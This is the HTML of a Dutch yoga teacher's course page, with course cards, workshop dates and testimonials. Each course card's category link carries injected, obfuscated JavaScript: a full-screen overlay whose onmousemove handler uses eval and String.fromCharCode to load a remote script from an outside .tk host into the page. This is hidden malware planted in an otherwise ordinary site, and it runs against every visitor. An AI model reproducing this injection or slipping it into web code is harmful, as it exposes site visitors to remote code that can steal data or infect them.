							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-special-rugklachten.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-special-rugklachten-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-special-rugklachten-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-special-rugklachten-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-special-rugklachten.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/special-rugklachten/" target="_blank" rel="noopener noreferrer">Yoga voor Rugklachten</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Zit je veel of heb je rugklachten? Jasmijn leidt je door een rijkdom aan oefeningen – ook die je makkelijk tussendoor kunt doen. Ajuus stramheid, welkom souplesse! <br><br><a href="https://jasmijnkoelink.podia.com/rugklachten" target="_blank" rel="noopener">AAN DE SLAG €45</a></p></div></div></div></article><article id="portfolio-1-post-7301" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7301"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:17:28+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/yoga-voor-schrijvers/" aria-label="Yoga voor Schrijvers">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-voor-schrijvers.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-voor-schrijvers-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-voor-schrijvers-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-voor-schrijvers-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-voor-schrijvers.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/yoga-voor-schrijvers/" target="_blank" rel="noopener noreferrer">Yoga voor Schrijvers</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Schrijven kan al snel een hoofdelijke bezigheid worden – deze unieke collectie helpt je schrijven belichaamd te houden. Geef je schrijven spieren! <br><br><br><a href="https://jasmijnkoelink.podia.com/yoga-voor-schrijvers" target="_blank" rel="noopener">BELICHAAMD SCHRIJVEN €45</a></p></div></div></div></article><article id="portfolio-1-post-7323" class="fusion-portfolio-post kennismaking fusion-col-spacing post-7323"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2021-03-12T11:22:25+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/vanavond-beter-slapen/" aria-label="Vanavond Beter Slapen">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-vanavond-beter-slapen.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-vanavond-beter-slapen-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-vanavond-beter-slapen-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-vanavond-beter-slapen-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-vanavond-beter-slapen.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/vanavond-beter-slapen/" target="_blank" rel="noopener noreferrer">Vanavond Beter Slapen</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/kennismaking/" rel="tag">* maak gratis kennis*</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Wil je sneller, dieper en beter slapen? Investeer zeven dagen lang 20 tot 30 minuten met Jasmijn in bed – en je zult slapen zoals nooit tevoren…<br><br><br><a href="https://jasmijnkoelink.podia.com/gratis-eerste-avond-van-beter-slapen-verdiep-je-nachtrust-in-een-week" target="_blank" rel="noopener">VANAVOND BETER SLAPEN - 3 GRATIS SESSIES</a></p></div></div></div></article><article id="portfolio-1-post-7327" class="fusion-portfolio-post kennismaking fusion-col-spacing post-7327"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2021-03-12T11:24:04+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/houd-je-longen-in-conditie/" aria-label="Houd je Longen in Conditie">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-houd-je-longen-in-conditie.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-houd-je-longen-in-conditie-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-houd-je-longen-in-conditie-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-houd-je-longen-in-conditie-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-houd-je-longen-in-conditie.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/houd-je-longen-in-conditie/" target="_blank" rel="noopener noreferrer">Houd je Longen in Conditie</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/kennismaking/" rel="tag">* maak gratis kennis*</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Wil je je longen reinigen, je longcapaciteit verbeteren of een optimale functie van je longblaasjes? Jasmijn helpt je in drie manieren hoe dat kan!<br><br><br><a href="https://jasmijnkoelink.podia.com/behoud-een-optimale-long-conditie" target="_blank" rel="noopener">BOOST JE IMMUUNSYSTEEM - 3 GRATIS SESSIES</a></p></div></div></div></article><article id="portfolio-1-post-7581" class="fusion-portfolio-post kennismaking fusion-col-spacing post-7581"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2022-05-06T09:45:57+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/step-into-your-power/" aria-label="Step into your power &#8211; tools for self-healing and empowerment">
							<img decoding="async" width="1628" height="868" src="https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER-200x107.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER-400x213.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER-600x320.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER-800x427.jpg 800w, https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER-1200x640.jpg 1200w, https://jasmijnkoelink.com/wp-content/uploads/2022/05/JASMIJN-KOELINK-STEP-INTO-YOUR-POWER.jpg 1628w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/step-into-your-power/" target="_blank" rel="noopener noreferrer">Step into your power &#8211; tools for self-healing and empowerment</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/kennismaking/" rel="tag">* maak gratis kennis*</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>(Re)discover your potential, connect deep with yourself, shine from your heart, show your uniqueness, and live a full and peaceful life.<br><br><br><a href="https://jasmijnkoelink.podia.com/step-into-your-power" target="_blank" rel="noopener">STEP INTO YOUR POWER</a></p></div></div></div></article></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-right:30px;--awb-padding-bottom:0px;--awb-padding-left:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ececec;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><h2 style="text-align: center;"><span style="color: #5f909b;">WORKSHOPS MET JASMIJN<br />
</span></h2>
</div><div class="fusion-events-shortcode fusion-events-shortcode-1"><div class="fusion-events-wrapper" data-pages="3"><div class="fusion-events-post fusion-spacing-yes fusion-one-third fusion-layout-column" style="margin-bottom:4%;"><div class="fusion-column-wrapper"><div class="fusion-events-thumbnail hover-type-none"><a href="https://jasmijnkoelink.com/programma/stressreductie-met-yoga-adem/" class="url" rel="bookmark" aria-label="Stressreductie met Yoga &#038; Adem"><span class="tribe-events-event-image" style="background-image: url(https://jasmijnkoelink.com/wp-content/uploads/2020/10/Schermafbeelding-2020-10-13-om-19.23.23.png); -webkit-background-size: cover; background-size: cover; background-position: center center;"></span></a></div><div class="fusion-events-content-wrapper" style="padding:20px 20px 20px 20px;"><div class="fusion-events-meta"><h2><a href="https://jasmijnkoelink.com/programma/stressreductie-met-yoga-adem/" class="url" rel="bookmark">Stressreductie met Yoga &#038; Adem</a></h2><h4><span class="tribe-event-date-start">vr, februari 20</span> - <span class="tribe-event-date-end">ma, februari 23</span></h4></div></div></div></div><div class="fusion-events-post fusion-spacing-yes fusion-one-third fusion-layout-column" style="margin-bottom:4%;"><div class="fusion-column-wrapper"><div class="fusion-events-thumbnail hover-type-none"><a href="https://jasmijnkoelink.com/programma/totale-ontspanning-weekend-14/" class="url" rel="bookmark" aria-label="Totale ontspanning weekend"><span class="tribe-events-event-image" style="background-image: url(https://jasmijnkoelink.com/wp-content/uploads/2020/06/AdobeStock_126364466-scaled.jpeg); -webkit-background-size: cover; background-size: cover; background-position: center center;"></span></a></div><div class="fusion-events-content-wrapper" style="padding:20px 20px 20px 20px;"><div class="fusion-events-meta"><h2><a href="https://jasmijnkoelink.com/programma/totale-ontspanning-weekend-14/" class="url" rel="bookmark">Totale ontspanning weekend</a></h2><h4><span class="tribe-event-date-start">vr, april 10</span> - <span class="tribe-event-date-end">zo, april 12</span></h4></div></div></div></div><div class="fusion-events-post fusion-spacing-yes fusion-one-third fusion-layout-column fusion-column-last" style="margin-bottom:4%;"><div class="fusion-column-wrapper"><div class="fusion-events-thumbnail hover-type-none"><a href="https://jasmijnkoelink.com/programma/adem-stilteweekend-12/" class="url" rel="bookmark" aria-label="Adem &#038; Stilteweekend"><span class="tribe-events-event-image" style="background-image: url(https://jasmijnkoelink.com/wp-content/uploads/2019/11/weekend-Geertje-Couwenbergh-en-Jasmijn-Koelink.jpg); -webkit-background-size: cover; background-size: cover; background-position: center center;"></span></a></div><div class="fusion-events-content-wrapper" style="padding:20px 20px 20px 20px;"><div class="fusion-events-meta"><h2><a href="https://jasmijnkoelink.com/programma/adem-stilteweekend-12/" class="url" rel="bookmark">Adem &#038; Stilteweekend</a></h2><h4><span class="tribe-event-date-start">vr, mei 1</span> - <span class="tribe-event-date-end">zo, mei 3</span></h4></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-2 fusion-button-default-span " style="--button_accent_color:#ffffff;--button_border_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--button_gradient_top_color:#94c6d1;--button_gradient_bottom_color:#94c6d1;--button_gradient_top_color_hover:#333333;--button_gradient_bottom_color_hover:#333333;--button_text_transform:uppercase;" target="_self" href="www.jasmijnyoga.com/agenda"><span class="fusion-button-text awb-button__text awb-button__text--default">BEKIJK ALLE WORKSHOPS</span></a></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-image:url(&quot;https://jasmijnkoelink.com/wp-content/uploads/2019/03/Jasmijn-Yoga-homepage-testimonials-2.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:50px;margin-bottom:50px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-testimonials clean awb-speech-bubble-show fusion-testimonials-1" style="--awb-textcolor:#ffffff;--awb-backgroundcolor:#94c6d1;--awb-testimonial-border-style:solid;--awb-testimonial-border-color:var(--awb-color3);--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;" data-random="0" data-speed="4000"><div class="reviews"><div class="review active-testimonial avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">Jasmijn is a highly intelligent and inspired teacher. She has what I call depth perception, and is a gifted communicator.</p>
</div></div></blockquote><div class="author"><span class="company-name"><strong>Max Strom</strong></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">Ik heb nu enorm veel inspiratie en nuttige informatie om mijn adem in te zetten en me direct beter te voelen.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">Jasmijn never misses a beat. She sees what is needed before it is needed, she is reliable, kind, organized and thoughtful. I am able to fully relax with Jasmijn, trusting that she is thinking of details so that I don’t have to.</p>
</div></div></blockquote><div class="author"><span class="company-name"><strong>Jill Satterfield</strong></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">De ademcursus is praktisch toepasbaar, goede tips voor mijn dagelijks leven. Ik heb zin om aan de slag te gaan. Ik voel me zo veel beter in mijn vel.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content"><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p style="text-align: center; color: #fff!important;">Jasmijn is authentiek, rustig, duidelijk in haar uitleg. Ze is geduldig, open, respectvol, liefdevol en heeft kennis over wat ze doet en zegt.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">Ik voel me ontspannen, heb meer inzicht en verdieping over mijn ademhaling en bewustwording hoe hiermee om te gaan.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">Jasmijn geeft fijne oefeningen, heldere uitleg. Wat een fijne rust in haar manier van lesgeven en de sessies waren mooi in balans en geschikt voor iedereen.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">Jasmijn is aanstekelijk enthousiast en duidelijk in aanwijzingen.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div><div class="review avatar-above no-avatar"><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; color: #fff!important;">De cursus is super duidelijk, goed te volgen, fijne begeleiding, een prachtige lach.</p>
</div></div></blockquote><div class="author"><span class="company-name"></span></div></div></div><div class="testimonial-pagination" id="fusion-testimonials-1"><a href="#" aria-label="Testimonial Pagination"  class="activeSlide"></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
